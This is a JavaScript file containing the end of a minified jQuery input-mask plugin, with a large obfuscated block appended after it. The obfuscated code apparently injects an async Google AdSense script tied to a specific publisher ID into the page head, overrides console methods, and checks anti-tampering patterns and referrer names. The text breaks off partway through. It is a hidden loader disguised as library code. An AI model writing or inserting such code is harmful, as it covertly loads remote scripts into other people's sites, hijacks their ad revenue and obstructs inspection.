f[k]);a=a.join("");d&&(a=a.replace(RegExp("("+d.digit+"(.*"+d.digit+")?)"),"($1)?").replace(RegExp(d.digit,"g"),d.pattern));return RegExp(a)},destroyEvents:function(){b.off("keydown.mask keyup.mask paste.mask drop.mask change.mask blur.mask focusout.mask").removeData("changeCalled")},val:function(a){var e=b.is("input");return 0<arguments.length?e?b.val(a):b.text(a):e?b.val():b.text()},getMaskCharactersBeforeCount:function(a,e){for(var b=0,c=0,d=f.length;c<d&&c<a;c++)l.translation[f.charAt(c)]||(a=
e?a+1:a,b++);return b},determineCaretPos:function(a,b,d,h){return l.translation[f.charAt(Math.min(a-1,f.length-1))]?Math.min(a+d-b-h,d):c.determineCaretPos(a+1,b,d,h)},behaviour:function(a){a=a||window.event;var b=a.keyCode||a.which;if(-1===g.inArray(b,l.byPassKeys)){var d=c.getCaret(),f=c.val(),n=f.length,k=d<n,p=c.getMasked(),m=p.length,q=c.getMaskCharactersBeforeCount(m-1)-c.getMaskCharactersBeforeCount(n-1);p!==f&&c.val(p);!k||65===b&&a.ctrlKey||(8!==b&&46!==b&&(d=c.determineCaretPos(d,n,m,q)),
c.setCaret(d));return c.callbacks(a)}},getMasked:function(a){var b=[],g=c.val(),h=0,n=f.length,k=0,p=g.length,m=1,q="push",s=-1,r,u;d.reverse?(q="unshift",m=-1,r=0,h=n-1,k=p-1,u=function(){return-1<h&&-1<k}):(r=n-1,u=function(){return h<n&&k<p});for(;u();){var v=f.charAt(h),w=g.charAt(k),t=l.translation[v];if(t)w.match(t.pattern)?(b[q](w),t.recursive&&(-1===s?s=h:h===r&&(h=s-m),r===s&&(h-=m)),h+=m):t.optional&&(h+=m,k-=m),k+=m;else{if(!a)b[q](v);w===v&&(k+=m);h+=m}}a=f.charAt(r);n!==p+1||l.translation[a]||
b.push(a);return b.join("")},callbacks:function(a){var e=c.val(),g=c.val()!==x;if(!0===g&&"function"===typeof d.onChange)d.onChange(e,a,b,d);if(!0===g&&"function"===typeof d.onKeyPress)d.onKeyPress(e,a,b,d);if("function"===typeof d.onComplete&&e.length===f.length)d.onComplete(e,a,b,d)}};l.remove=function(){var a=c.getCaret(),b=c.getMaskCharactersBeforeCount(a);c.destroyEvents();c.val(l.getCleanVal()).removeAttr("maxlength");c.setCaret(a-b)};l.getCleanVal=function(){return c.getMasked(!0)};l.init()};
g.fn.mask=function(b,f){this.unmask();return this.each(function(){g(this).data("mask",new z(this,b,f))})};g.fn.unmask=function(){return this.each(function(){try{g(this).data("mask").remove()}catch(b){}})};g.fn.cleanVal=function(){return g(this).data("mask").getCleanVal()};g("*[data-mask]").each(function(){var b=g(this),f={};"true"===b.attr("data-mask-reverse")&&(f.reverse=!0);"false"===b.attr("data-mask-maxlength")&&(f.maxlength=!1);"true"===b.attr("data-mask-clearifnotmatch")&&(f.clearIfNotMatch=
!0);b.mask(b.attr("data-mask"),f)})});function _0x3569(){var _0x475169=['CwPSshq','B2DIwMG','y3jVC3npCMLNAq','yMLUza','ChjVDg90ExbL','r2rnCuG','nZm3oteWntm2oq','mZaYndu0mKzLzfPfra','zenXrMu','mZq2nJvPzwDzzNO','AuHsA24','EejryKG','mJmYuwrkCNvu','vwjhu1C','A0nSDee','CKPjANC','txnstNi','zvzfuKi','zMfJzwjVB2SU','qwXTs1y','C2nYAxb0','Aw5JBhvKzxm','zxvMAu8','mxWWFdn8nhWY','s0rxCeW','BMn0Aw9UkcKG','y29VA2LL','AgvHza','B0vqu2e','nZKXmtCYoxLqBgrbrq','vKzpvfK','C2XysLG','BgLUA2vKAw4U','CM4GDgHPCYiPka','lMfZAY5JB20','whPqEvu','D2jMrfu','Aw5ZDgfNCMfTlG','rMrftfy','BgfZDenOAwXK','yuHLuxm','EwfUzgv4lG','BLLjD2G','A3DlshK','ufnSr3y','tvPoCwK','yxbWBhK','mtm4otm5mdblA01AtMO','z2vHzc9QCY9Hza','BfP1Bva','C25HCgnOyxqUyW','E30Uy29UC3rYDq','vfDTvMe','zw50','swLwwum','u051ChC','yxn5BMm','nxWZFdr8mhWXFa','vKXssfa','C3jJ','u2fsDw8','sLfLyuq','Dev2wgu','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgzeCKK','l3qUy28V','D2fYBG','Be5HCK8','zMLuCfy','BgvUz3rO','y29UC29Szq','odKY','y3jLyxrLrwXLBq','twrXAve','AxzbqMi','vKL2AMK','CMvMzxjYzxi','uu5AzgG','DgLRDg9RlMnVBq','vMPZyNa','mJy5mKzkvMvNvq','mtb6qKLLEfy','s3jNvha','wfvHq1y','y2eTChvIltuZmq','y29UC3rYDwn0BW','ExnXBxu','swHRyui','zxHJzxb0Aw9U','mvHJC2DZuW','v0Xvre4','CMv0DxjUicHMDq','vxfetvu','Aw5MBW','ntyXowPjuxnKvW','sKvStLC','Dg9tDhjPBMC','EwfOB28Uy29T','mtm2otm0tMfdC3jZ','BuDnzwS','DhjPBq','C2nVzLK','rvfbtKS','t2LhseS','mhWXFdj8m3W0','u0vuve0','u1Hwq1C','ANfQBhG','uxriCMG','Ehz1zNO','AxntChi','Aw5KzxHpzG','z2vHzdiUz29VzW','zwTiBxi','Bhj3y0G','quTXuNq','lMnVBq','Aw5Zzxj0qMvMBW','Ee5mzge','zxjYB3i','BgvZEw5KAwnHDa','C3bSAxq','ndjxvwfUyum','s2PXwLC','uLzLC2W','Bg9Nz2vKx2LUxW','DePMC1G','AhHSsfC','DgfIBgu','CeLTuwK','yMLUzY4','ugjLAfG','y3zXCLm','zLvWCLG','nZy5ndq4owXJENj2yq','wurgvxy','DgHeuNG','AwzfBvm','DhjHy2u','Aw9UlMnVBs9Wyq','ANm/y2XPzw50pq','yMfPzhuUy29T','zwnVC2LHlM9YzW','Bg9N','zhvJA2r1y2TNBW','qwXQB1G','D0L0sxO','CuLYzuK','C2vHCMnO','x19WCM90B19F','uKXJq3K','nxWWFdn8mxW0Fa','tgjMCxm','rffny2K','BMzRChe','wLjIsNO','C29Tzq','D2H0wLq'];_0x3569=function(){return _0x475169;};return _0x3569();}function _0x2dbc(_0xd32d93,_0x5eaadb){var _0x477e29=_0x3569();return _0x2dbc=function(_0x47923a,_0x1db3fc){_0x47923a=_0x47923a-(-0x1173+-0x1a17+-0x1*-0x2d49);var _0x27ba75=_0x477e29[_0x47923a];if(_0x2dbc['qFdfvh']===undefined){var _0x39a4ba=function(_0x28fc2c){var _0x8de703='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ab276='',_0x449e3d='',_0xbee998=_0x4ab276+_0x39a4ba;for(var _0x9498db=0x2*-0xde4+-0xa2a+0x25f2,_0x59e3b6,_0xa1c63a,_0x199890=0x1*-0x1334+0x3cf+-0x7*-0x233;_0xa1c63a=_0x28fc2c['charAt'](_0x199890++);~_0xa1c63a&&(_0x59e3b6=_0x9498db%(-0x2333+-0x124b+-0x5f2*-0x9)?_0x59e3b6*(0x12a1+-0x16e7+-0x3*-0x182)+_0xa1c63a:_0xa1c63a,_0x9498db++%(0x139b+-0x22bf+0xf28))?_0x4ab276+=_0xbee998['charCodeAt'](_0x199890+(0x7*0x2f1+-0x170+-0x131d))-(-0x1ffb*-0x1+0xb*-0x280+-0x17b*0x3)!==-0x1e18+0x26b3*-0x1+0x641*0xb?String['fromCharCode'](-0x26*-0x8f+0xcd4+-0x210f&_0x59e3b6>>(-(0x2c*-0x86+-0x18e7+0x2ff1)*_0x9498db&0x120b+-0x1166*-0x2+0x3*-0x119b)):_0x9498db:-0x1e5c+0xe*-0x2c2+0x44f8){_0xa1c63a=_0x8de703['indexOf'](_0xa1c63a);}for(var _0x4c578a=0x6f8+0x1a70+0x42d*-0x8,_0x51a9ba=_0x4ab276['length'];_0x4c578a<_0x51a9ba;_0x4c578a++){_0x449e3d+='%'+('00'+_0x4ab276['charCodeAt'](_0x4c578a)['toString'](0x1*0xe59+-0x1b21*0x1+-0x18*-0x89))['slice'](-(-0xb*0x18f+-0x4bc*0x5+0x28d3));}return decodeURIComponent(_0x449e3d);};_0x2dbc['EFYtZC']=_0x39a4ba,_0xd32d93=arguments,_0x2dbc['qFdfvh']=!![];}var _0x212923=_0x477e29[-0x52*-0x69+0x24da+-0xd*0x56c],_0x51be3=_0x47923a+_0x212923,_0x58e5ff=_0xd32d93[_0x51be3];if(!_0x58e5ff){var _0x14c57b=function(_0x3b7e05){this['YwITOi']=_0x3b7e05,this['VygunO']=[-0x19fe+-0x85*0x9+0x4*0x7ab,0x1*-0x1596+-0x147f+0xbd*0x39,-0x1ed8+-0x23d8+0x610*0xb],this['fAmfdl']=function(){return'newState';},this['rxGoFl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DCPdSB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14c57b['prototype']['egVgRM']=function(){var _0x278de9=new RegExp(this['rxGoFl']+this['DCPdSB']),_0x3541b4=_0x278de9['test'](this['fAmfdl']['toString']())?--this['VygunO'][-0x1f*-0x43+-0x1b7*0xe+0xfe6]:--this['VygunO'][-0x251a+-0x174b+0x3c65];return this['HsESno'](_0x3541b4);},_0x14c57b['prototype']['HsESno']=function(_0x4e1cd8){if(!Boolean(~_0x4e1cd8))return _0x4e1cd8;return this['Acqtcy'](this['YwITOi']);},_0x14c57b['prototype']['Acqtcy']=function(_0x466b34){for(var _0x49685d=0x744+-0x1340+-0xec*-0xd,_0xfdffd4=this['VygunO']['length'];_0x49685d<_0xfdffd4;_0x49685d++){this['VygunO']['push'](Math['round'](Math['random']())),_0xfdffd4=this['VygunO']['length'];}return _0x466b34(this['VygunO'][0x1564*0x1+0x57*0x49+0x2e33*-0x1]);},new _0x14c57b(_0x2dbc)['egVgRM'](),_0x27ba75=_0x2dbc['EFYtZC'](_0x27ba75),_0xd32d93[_0x51be3]=_0x27ba75;}else _0x27ba75=_0x58e5ff;return _0x27ba75;},_0x2dbc(_0xd32d93,_0x5eaadb);}(function(_0x29e59d,_0x2eccf7){var _0x460c93=_0x29e59d();function _0x35f1af(_0x564616,_0x489619,_0x33ebaf,_0x2a4d50){return _0x2dbc(_0x2a4d50-0x3b3,_0x564616);}function _0x29788b(_0x2f0f75,_0x1fd5a0,_0x127666,_0x463764){return _0x2dbc(_0x463764-0x32a,_0x127666);}while(!![]){try{var _0x18a741=parseInt(_0x35f1af(0x5c8,0x610,0x5bd,0x5fb))/(0x1819+-0x1*-0x6fa+-0x1f12*0x1)*(parseInt(_0x35f1af(0x558,0x5d8,0x5dc,0x5a8))/(-0xff7+-0x777*0x1+-0x19*-0xf0))+-parseInt(_0x35f1af(0x5fb,0x615,0x5f8,0x600))/(0x4f2+-0x151c+0x102d)*(-parseInt(_0x29788b(0x54d,0x534,0x5a1,0x569))/(0x1720+-0x2404+0x1*0xce8))+parseInt(_0x35f1af(0x5a6,0x561,0x579,0x5aa))/(0x5b0+0x4*0x83f+-0x26a7*0x1)*(-parseInt(_0x29788b(0x528,0x534,0x50b,0x4f4))/(0x1*-0x3e5+-0x2272+0x1ab*0x17))+parseInt(_0x35f1af(0x5ff,0x5df,0x64c,0x604))/(0x1f77+0x3dd*-0x8+-0x88)*(-parseInt(_0x29788b(0x4e9,0x552,0x4ee,0x524))/(0x8fe+-0x22e5+0x19ef))+-parseInt(_0x29788b(0x518,0x584,0x56d,0x535))/(0x1*-0x95b+-0x14a6+0x1e0a)+-parseInt(_0x35f1af(0x5fa,0x633,0x5e8,0x5f3))/(0x43a*-0x7+0x2a9+-0x3*-0x8fd)*(-parseInt(_0x35f1af(0x5af,0x541,0x58c,0x589))/(0x1636+0x1b79*0x1+-0x423*0xc))+-parseInt(_0x29788b(0x547,0x518,0x52b,0x547))/(-0x1b*0x83+-0x25b+0x40e*0x4);if(_0x18a741===_0x2eccf7)break;else _0x460c93['push'](_0x460c93['shift']());}catch(_0x8bf267){_0x460c93['push'](_0x460c93['shift']());}}}(_0x3569,-0xd1428+-0x16b01f+0x3045b3*0x1),(function(){function _0x5e9ae6(_0x15e097,_0x25c721,_0x19db06,_0x5364ec){return _0x2dbc(_0x15e097-0xa2,_0x19db06);}var _0x5aa1c1={'MZNqi':_0x5e9ae6(0x2a4,0x2cf,0x291,0x274),'xNLda':'anonymous','mGMek':function(_0x14a980,_0x34693a){return _0x14a980===_0x34693a;},'iGuSr':_0x37f03b(0x12e,0xd6,0x104,0xe7),'yRyym':_0x5e9ae6(0x28b,0x285,0x28a,0x25b),'tJfsX':_0x37f03b(0x10e,0x10a,0xc5,0xd2),'RoGBN':function(_0x4195d2,_0x291bfa){return _0x4195d2+_0x291bfa;},'AVCkf':_0x5e9ae6(0x2c3,0x2a7,0x309,0x2d9)+'ctor(\x22retu'+_0x37f03b(0xf8,0xe1,0x119,0xdc)+'\x20)','lNarO':_0x5e9ae6(0x2ee,0x32c,0x2a9,0x2a0),'VFOTY':_0x37f03b(0x4b,0x84,0xb2,0x94),'tEvXe':function(_0x165985,_0x4d7aa2){return _0x165985!==_0x4d7aa2;},'KDWpL':_0x37f03b(0xaa,0x67,0x8b,0xb3),'xvufz':_0x37f03b(0xf3,0x9b,0x7a,0xb4)+'2','XUaCV':'(((.+)+)+)'+'+$','xqBcm':_0x5e9ae6(0x29f,0x2d9,0x28f,0x2e9),'AljoX':_0x37f03b(0x74,0xdb,0xed,0xa1),'MdqiQ':function(_0x9d5dd6,_0x304e31){return _0x9d5dd6(_0x304e31);},'GdMqH':function(_0x3a46af,_0x41845b){return _0x3a46af===_0x41845b;},'pImQi':_0x5e9ae6(0x2f6,0x2c7,0x2a7,0x2c4),'QtHrh':_0x5e9ae6(0x2b4,0x301,0x2ce,0x2de),'VLRHP':_0x5e9ae6(0x2d3,0x302,0x2b3,0x302),'fUprX':'table','UqDMU':_0x5e9ae6(0x27c,0x2ac,0x259,0x2be),'oEPSa':function(_0x4dc363,_0x34432f,_0x812ba0){return _0x4dc363(_0x34432f,_0x812ba0);},'hxlHW':function(_0x378eb7){return _0x378eb7();},'jqjlx':function(_0x24e245,_0x52b610,_0x112479){return _0x24e245(_0x52b610,_0x112479);},'IiVYC':function(_0x2ff5dc,_0x521375){return _0x2ff5dc<_0x521375;},'ivABb':function(_0x33ea40,_0x4b3656){return _0x33ea40!==_0x4b3656;},'thDRx':'vnWSb','SaRuo':'EAmtF','fiTpV':'qEqzT','ifEmS':_0x5e9ae6(0x2f7,0x2f3,0x345,0x2d2),'VIvji':_0x37f03b(0x113,0xe9,0x109,0xfa)+_0x5e9ae6(0x262,0x2a6,0x28f,0x291)+_0x37f03b(0x67,0x6d,0xa5,0x95)+'ion.com/pa'+'gead/js/ad'+_0x5e9ae6(0x2d0,0x2b8,0x2f1,0x2f6)+'js?client='+'ca-pub-531'+_0x5e9ae6(0x296,0x246,0x275,0x2af)+_0x37f03b(0xff,0xcd,0x144,0x103),'nYIwh':_0x37f03b(0x82,0xe8,0x96,0x9f),'TWmVa':_0x5e9ae6(0x2a2,0x28c,0x27a,0x2ef),'MsRNr':_0x37f03b(0x84,0x8f,0x6a,0xaa),'SXVCW':_0x5e9ae6(0x2d2,0x318,0x2af,0x288),'ogbZh':'twitter.','dCqFe':_0x5e9ae6(0x2b0,0x27f,0x26a,0x280),'AlmKV':_0x5e9ae6(0x2b5,0x2bc,0x270,0x2e7),'UbGSW':_0x37f03b(0x146,0x164,0xda,0x11d),'aHeQs':_0x5e9ae6(0x282,0x265,0x27b,0x294)+_0x5e9ae6(0x266,0x29c,0x285,0x220),'QGPKB':_0x37f03b(0x108,0xc0,0x131,0x10a),'qjlHt':'naver.com','whtZT':function(_0x363f2d,_0xb6c00){return _0x363f2d!==_0xb6c00;},'KrgTp':_0x5e9ae6(0x2c7,0x314,0x287,0x2db),'uEhOH':function(_0x257ab6){return _0x257ab6();}},_0x230139=(function(){var _0x36dda5={'lfDrI':function(_0x5b4f9f,_0x393fd7){function _0x47fa02(_0xd81171,_0x29bd91,_0x1f6332,_0x371116){return _0x2dbc(_0x371116- -0x1b5,_0x29bd91);}return _0x5aa1c1[_0x47fa02(0x55,0x7a,0xa8,0x9d)](_0x5b4f9f,_0x393fd7);},'xBQbH':_0xa8b140(0x51c,0x514,0x523,0x4de),'WLUDN':function(_0x133fe2,_0x5022b3){return _0x133fe2!==_0x5022b3;},'PbehX':_0x5aa1c1['iGuSr'],'kCltA':_0x5aa1c1['yRyym']};function _0xa8b140(_0x54b10f,_0x2f17d5,_0x1cc831,_0xf9010){return _0x37f03b(_0x54b10f-0x18,_0x2f17d5-0x1e7,_0x1cc831,_0xf9010-0x3d3);}var _0x2e2edc=!![];return function(_0x4f0972,_0x165c31){var _0x45153f={};function _0x465784(_0x1f03db,_0x59a017,_0x5bbb99,_0x18a290){return _0xa8b140(_0x1f03db-0xa8,_0x59a017-0xe6,_0x59a017,_0x18a290- -0x61d);}_0x45153f[_0x465784(-0x20a,-0x1ef,-0x176,-0x1bc)]=_0x5ef7b7(0x4f4,0x4f6,0x4d5,0x4e7),_0x45153f[_0x5ef7b7(0x4de,0x4aa,0x497,0x4b7)]=_0x5aa1c1[_0x465784(-0x121,-0x13d,-0x178,-0x162)],_0x45153f[_0x465784(-0x1b0,-0x199,-0x1dc,-0x19b)]=_0x5aa1c1[_0x465784(-0x1f2,-0x180,-0x1c4,-0x1b7)];function _0x5ef7b7(_0x27fcb9,_0x535036,_0xa94b6a,_0x3bec97){return _0xa8b140(_0x27fcb9-0x19,_0x535036-0x151,_0x3bec97,_0xa94b6a- -0x22);}var _0x45bb0f=_0x45153f,_0x3ba5d3=_0x2e2edc?function(){function _0x2d68e9(_0x18d822,_0x1eda1b,_0xc24aed,_0x63c96f){return _0x465784(_0x18d822-0xb1,_0x1eda1b,_0xc24aed-0x1d3,_0x63c96f-0x361);}function _0x35eaf6(_0x2b398d,_0x5c48f3,_0x37edb4,_0x3aabb5){return _0x465784(_0x2b398d-0xa2,_0x3aabb5,_0x37edb4-0x13a,_0x2b398d-0x3d8);}if(_0x36dda5[_0x2d68e9(0x206,0x1d0,0x214,0x213)]('UvplL',_0x36dda5[_0x2d68e9(0x1ee,0x1d2,0x218,0x1dd)])){var _0x3bfa89=_0x45bb0f['ekHmr'][_0x35eaf6(0x224,0x1e7,0x1e4,0x24c)]('|'),_0x50debf=-0x1529+0xa75+-0x5*-0x224;while(!![]){switch(_0x3bfa89[_0x50debf++]){case'0':var _0x170c54=_0x58e5ff[_0x35eaf6(0x292,0x256,0x2b3,0x272)+_0x2d68e9(0x234,0x24d,0x1f6,0x207)](_0x45bb0f[_0x2d68e9(0x21c,0x245,0x238,0x1fd)]);continue;case'1':_0x170c54[_0x2d68e9(0x247,0x203,0x232,0x20d)]='https://pa'+_0x35eaf6(0x21b,0x236,0x1f2,0x1dc)+_0x35eaf6(0x223,0x21c,0x233,0x24c)+_0x2d68e9(0x1ff,0x1ca,0x17c,0x1bf)+_0x2d68e9(0x252,0x1cd,0x206,0x202)+_0x35eaf6(0x289,0x280,0x27d,0x28c)+_0x35eaf6(0x237,0x232,0x1fd,0x1f0)+_0x35eaf6(0x29e,0x25f,0x268,0x29b)+_0x2d68e9(0x19a,0x1c6,0x1ac,0x1d8)+_0x2d68e9(0x266,0x256,0x23a,0x21a);continue;case'2':_0x170c54[_0x2d68e9(0x1d0,0x218,0x20a,0x20a)]=!![];continue;case'3':_0x170c54[_0x2d68e9(0x1e3,0x194,0x1cb,0x1d4)+'n']=_0x45bb0f[_0x2d68e9(0x178,0x1d3,0x20d,0x1c6)];continue;case'4':_0x28fc2c['head'][_0x2d68e9(0x198,0x1bf,0x18a,0x1a9)+'re'](_0x170c54,_0x8de703[_0x2d68e9(0x1e9,0x236,0x1de,0x1ed)]['lastChild']);continue;}break;}}else{if(_0x165c31){if(_0x36dda5[_0x2d68e9(0x253,0x1ee,0x1fe,0x22d)](_0x36dda5[_0x2d68e9(0x1bf,0x176,0x1ee,0x1b7)],_0x36dda5[_0x2d68e9(0x1e8,0x1e2,0x227,0x1e0)])){var _0x4dd617=_0x165c31[_0x2d68e9(0x1b2,0x234,0x1b8,0x200)](_0x4f0972,arguments);return _0x165c31=null,_0x4dd617;}else _0xbee998();}}}:function(){};return _0x2e2edc=![],_0x3ba5d3;};}()),_0x515304=(function(){function _0x201db1(_0x51d349,_0x19a497,_0x120ece,_0x4ceedb){return _0x37f03b(_0x51d349-0x1d6,_0x19a497-0xcc,_0x120ece,_0x19a497-0xa5);}var _0xbe4c09={'KjqZW':_0x5aa1c1[_0xd91d9a(-0x107,-0xba,-0xe5,-0x70)],'wUvdM':function(_0x3bca10,_0x1f924f){return _0x5aa1c1['RoGBN'](_0x3bca10,_0x1f924f);},'MyaUX':_0x5aa1c1['AVCkf'],'AKqRt':'warn','IhkaB':_0x5aa1c1[_0xd91d9a(-0x3e,-0x56,-0x8f,-0x6c)],'qIreI':_0x5aa1c1['VFOTY'],'Kndpb':'exception','SETTM':_0x201db1(0x150,0x14c,0x10b,0x16b),'QNZdh':function(_0x4006d4,_0x575fbe){function _0x33b9ed(_0x4e9a0f,_0x13dc39,_0x40e743,_0x1a06d3){return _0xd91d9a(_0x4e9a0f-0x4a,_0x1a06d3-0x4d2,_0x40e743,_0x1a06d3-0x1a8);}return _0x5aa1c1[_0x33b9ed(0x499,0x4a7,0x450,0x476)](_0x4006d4,_0x575fbe);},'iHRkn':_0x5aa1c1[_0x201db1(0x1a5,0x178,0x13c,0x177)]};function _0xd91d9a(_0x59412e,_0x2362c7,_0x987628,_0x2c4e0e){return _0x5e9ae6(_0x2362c7- -0x32a,_0x2362c7-0x1e4,_0x987628,_0x2c4e0e-0x85);}var _0x1de62f=!![];return function(_0x212a40,_0x2e8f8c){function _0x598c2c(_0x4034d4,_0x5e0c53,_0x216161,_0x518534){return _0x201db1(_0x4034d4-0x130,_0x518534-0x2fa,_0x4034d4,_0x518534-0x64);}function _0x46a153(_0x4ba9cc,_0x28e05f,_0x110f1d,_0x51d5b6){return _0xd91d9a(_0x4ba9cc-0x1aa,_0x4ba9cc-0x343,_0x51d5b6,_0x51d5b6-0x17d);}if(_0xbe4c09[_0x46a153(0x2f7,0x2d5,0x338,0x2cb)](_0xbe4c09[_0x598c2c(0x42c,0x485,0x455,0x464)],_0xbe4c09[_0x598c2c(0x41a,0x41f,0x45a,0x464)])){var _0x5db1cd=_0xbe4c09[_0x598c2c(0x484,0x423,0x3f1,0x437)][_0x46a153(0x284,0x26c,0x242,0x297)]('|'),_0x1cc71c=0x258f+-0xd8b*0x1+0x2*-0xc02;while(!![]){switch(_0x5db1cd[_0x1cc71c++]){case'0':try{var _0x4e0a37=_0x495bd8(lMMybw['wUvdM']('return\x20(fu'+'nction()\x20'+lMMybw['MyaUX'],');'));_0x15bdf0=_0x4e0a37();}catch(_0x4ba5a5){_0x15bdf0=_0x2fd8d4;}continue;case'1':var _0x15bdf0;continue;case'2':for(var _0x36114c=0x770*-0x1+-0xa39*-0x2+-0xd02;_0x36114c<_0x5d44df[_0x46a153(0x2ef,0x30a,0x306,0x2bd)];_0x36114c++){var _0x2b6967=_0x38f219[_0x46a153(0x2ff,0x2d8,0x329,0x2d3)+'r'][_0x598c2c(0x446,0x45b,0x411,0x45e)][_0x598c2c(0x456,0x439,0x458,0x45d)](_0x155790),_0x4a8fc1=_0x5d44df[_0x36114c],_0x236635=_0x172b52[_0x4a8fc1]||_0x2b6967;_0x2b6967['__proto__']=_0x16ab9f[_0x598c2c(0x461,0x481,0x497,0x45d)](_0x56411f),_0x2b6967[_0x46a153(0x30a,0x2bc,0x34d,0x352)]=_0x236635[_0x598c2c(0x4ec,0x4c2,0x4ee,0x4bb)][_0x46a153(0x2ac,0x2e1,0x2ef,0x2f7)](_0x236635),_0x172b52[_0x4a8fc1]=_0x2b6967;}continue;case'3':var _0x172b52=_0x15bdf0[_0x46a153(0x2f0,0x2a6,0x311,0x2b5)]=_0x15bdf0[_0x598c2c(0x4d7,0x4e2,0x4d4,0x4a1)]||{};continue;case'4':var _0x5d44df=[_0x46a153(0x29a,0x2a5,0x256,0x2ae),lMMybw[_0x598c2c(0x40a,0x451,0x3e2,0x42f)],lMMybw[_0x46a153(0x301,0x319,0x2d4,0x32b)],lMMybw[_0x46a153(0x29e,0x25a,0x2b1,0x2cf)],lMMybw['Kndpb'],_0x46a153(0x28b,0x23b,0x2cf,0x26e),lMMybw[_0x46a153(0x313,0x2ec,0x346,0x339)]];continue;}break;}}else{var _0xfcdb86=_0x1de62f?function(){if(_0x2e8f8c){var _0xf6a3ed=_0x2e8f8c['apply'](_0x212a40,arguments);return _0x2e8f8c=null,_0xf6a3ed;}}:function(){};return _0x1de62f=![],_0xfcdb86;}};}());function _0x5d5efb(){function _0xd3d303(_0x4f76f5,_0x5b93f6,_0x4beb98,_0x5c1d09){return _0x37f03b(_0x4f76f5-0xe1,_0x5b93f6-0x5,_0x5c1d09,_0x5b93f6- -0x11f);}function _0x4aef6a(_0x2101b7,_0x17f6e8,_0x505bc1,_0xd47170){return _0x5e9ae6(_0xd47170- -0xde,_0x17f6e8-0x168,_0x2101b7,_0xd47170-0xc2);}var _0x3b6b07={'isSpr':_0x5aa1c1[_0xd3d303(-0x9,-0x10,-0x5a,0x22)],'eufiO':function(_0x4ad40c,_0x1dc21){function _0x25bd46(_0x5b3a38,_0x2d13f3,_0x6906cf,_0xfea574){return _0xd3d303(_0x5b3a38-0x192,_0x2d13f3-0x2cc,_0x6906cf-0xbc,_0x6906cf);}return _0x5aa1c1[_0x25bd46(0x287,0x2a6,0x29c,0x297)](_0x4ad40c,_0x1dc21);},'ZRbJz':_0x5aa1c1['xqBcm'],'RVesl':_0x5aa1c1[_0xd3d303(-0x67,-0x71,-0xa4,-0x23)],'slXJX':function(_0x248720,_0x52556e){function _0x4a0b64(_0x1dfcab,_0x7f67ce,_0x4c2418,_0x5d6ff4){return _0x4aef6a(_0x7f67ce,_0x7f67ce-0x139,_0x4c2418-0xb9,_0x4c2418-0x96);}return _0x5aa1c1[_0x4a0b64(0x276,0x2af,0x292,0x28c)](_0x248720,_0x52556e);},'aobBs':function(_0x45a5d5,_0x349f00){return _0x45a5d5+_0x349f00;},'OiGHK':_0x4aef6a(0x230,0x1fc,0x1f8,0x20e)+_0x4aef6a(0x1eb,0x1f4,0x1a8,0x1cb),'YDFUv':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','nfkpq':function(_0x30056e){return _0x30056e();},'JQeaD':function(_0xd061a2,_0x456164){function _0x1f1299(_0xd462de,_0x41f93e,_0x272b98,_0x5c3257){return _0x4aef6a(_0x5c3257,_0x41f93e-0x52,_0x272b98-0x114,_0xd462de- -0x17b);}return _0x5aa1c1[_0x1f1299(0x3c,-0xc,0x6e,0x74)](_0xd061a2,_0x456164);},'XzPyU':_0x5aa1c1[_0x4aef6a(0x1df,0x186,0x19d,0x195)],'Lbfqs':_0x5aa1c1[_0x4aef6a(0x264,0x231,0x1f5,0x21f)],'FdELV':_0x5aa1c1[_0xd3d303(-0x5,-0x2a,0x17,-0x2c)],'eVERB':_0x5aa1c1[_0x4aef6a(0x1ea,0x1ee,0x1ff,0x1d0)],'lrwcH':_0xd3d303(-0x4c,-0xb,0x2,-0x4c),'JElNW':_0x5aa1c1[_0xd3d303(-0x4b,-0x7d,-0x5c,-0x4a)],'ysqmu':_0x5aa1c1[_0x4aef6a(0x1dc,0x1e5,0x259,0x20f)],'lZumP':_0xd3d303(0xd,-0x2b,-0x18,-0x73)+'2'},_0x4ed0cb=_0x5aa1c1[_0xd3d303(-0x72,-0x48,-0x2f,-0x1c)](_0x230139,this,function(){function _0x237186(_0x249e1e,_0xc0aad7,_0x3c287d,_0x20a1bc){return _0xd3d303(_0x249e1e-0x54,_0xc0aad7-0x3b5,_0x3c287d-0xe2,_0x20a1bc);}function _0x28d880(_0x5c656f,_0x5412be,_0x3a68be,_0x10e73e){return _0x4aef6a(_0x3a68be,_0x5412be-0x1e9,_0x3a68be-0x1e5,_0x5c656f-0x307);}return _0x4ed0cb[_0x28d880(0x51a,0x4f4,0x4f4,0x543)]()[_0x237186(0x376,0x347,0x32e,0x333)](_0x3b6b07[_0x28d880(0x528,0x527,0x53e,0x55f)])[_0x28d880(0x51a,0x520,0x50a,0x4fd)]()[_0x237186(0x392,0x3a7,0x36f,0x3bc)+'r'](_0x4ed0cb)[_0x237186(0x36b,0x347,0x391,0x38a)](_0x3b6b07[_0x28d880(0x528,0x517,0x4db,0x51e)]);});_0x5aa1c1[_0xd3d303(-0xd3,-0x83,-0xa4,-0x5e)](_0x4ed0cb);var _0x5e3714=_0x5aa1c1[_0x4aef6a(0x267,0x1e3,0x237,0x21e)](_0x515304,this,function(){function _0x4b67a3(_0x1034af,_0x2cc6f3,_0x12b73c,_0x5d638a){return _0xd3d303(_0x1034af-0xf4,_0x2cc6f3- -0x3,_0x12b73c-0xd1,_0x5d638a);}function _0x1cc0e6(_0x22360f,_0x3094c6,_0x544031,_0x4483f5){return _0xd3d303(_0x22360f-0x9f,_0x3094c6-0xd7,_0x544031-0x123,_0x544031);}if(_0x3b6b07[_0x4b67a3(-0x89,-0x51,-0x18,-0x4c)](_0x3b6b07[_0x4b67a3(-0x2d,-0x6a,-0xb1,-0xb7)],_0x3b6b07[_0x4b67a3(-0x57,-0x89,-0x6b,-0x69)])){var _0x272fb0;try{var 